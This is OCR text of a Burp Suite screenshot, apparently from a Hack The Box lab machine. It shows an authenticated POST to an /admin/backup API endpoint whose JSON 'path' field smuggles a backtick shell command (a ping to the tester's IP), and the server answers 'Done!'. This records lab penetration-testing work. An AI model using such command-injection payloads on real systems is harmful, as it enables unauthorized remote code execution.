 1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < | ▼ > | ▼ Target: http
Request
Pretty Raw Hex JSON Web Token \n ≡
1 POST /admin/backup HTTP/1.1
2 Host: api.mentorquotes.htb
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:108.0)
Gecko/20100101 Firefox/108.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
5 Authorization:
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6ImphbWVzI
iwiZW1haWwiOiJqYW1lc0BtZW50b3JxdW90ZXMuaHRiIn0.peGpmshcF666bim
HkYIBKQN7hj5m785uKcjwbD--Na0
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/json
11 Content-Length: 51
12
13 {
"body":"RCE",
14 "path":"`ping -c 4 10.10.16.15`"
15 }
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Wed, 11 Jan 2023 05:07:42 GMT
3 Server: uvicorn
4 content-length: 16
5 content-type: application/json
6 Connection: close
7
8 {
"INFO":"Done!"
}